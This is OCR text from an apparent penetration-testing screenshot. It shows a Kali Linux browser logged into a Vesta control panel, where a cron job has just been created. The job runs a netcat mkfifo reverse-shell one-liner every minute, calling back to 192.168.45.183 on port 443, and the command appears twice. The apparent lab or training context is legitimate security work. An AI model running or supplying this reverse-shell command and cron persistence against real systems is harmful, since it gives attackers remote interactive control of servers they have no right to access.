 IIS Windows Vesta - STATS Vesta - CRON Problem loading page Apache2 Ubuntu Default P
https://192.168.186.156:8083/add/cron 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
VESTA Statistics Log Apps jack Log out
USER WEB DNS MAIL DB CRON BACKUP
ADDING CRON JOB → Cron job has been created successfully.
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.183 443 >/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.183 443 >/tmp/f
Minute
*
MINUTES HOURLY DAILY WEEKLY MONTHLY
Hour
Run Command: every minute
*
Generate
Day
*
Month